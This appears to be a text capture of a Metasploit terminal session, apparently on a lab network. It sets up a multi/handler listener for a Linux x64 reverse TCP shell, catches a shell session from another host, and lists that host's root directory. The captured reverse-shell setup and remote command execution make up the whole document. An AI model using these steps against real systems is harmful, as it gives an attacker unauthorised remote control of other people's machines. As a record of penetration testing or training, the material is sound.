 Sparta — ggi@dso-kali2: ~ — ssh ggi@10.134.2.100 — 134×48
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp ]
payload => linux/x64/shell_reverse_tcp
[msf6 exploit(multi/handler) > set LHOST 10.134.2.100 ]
LHOST => 10.134.2.100
[msf6 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 10.134.2.100:4444
[*] Command shell session 1 opened (10.134.2.100:4444 -> 10.134.2.95:56702) at 2021-07-23 10:49:14 +0200
[ls ]
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var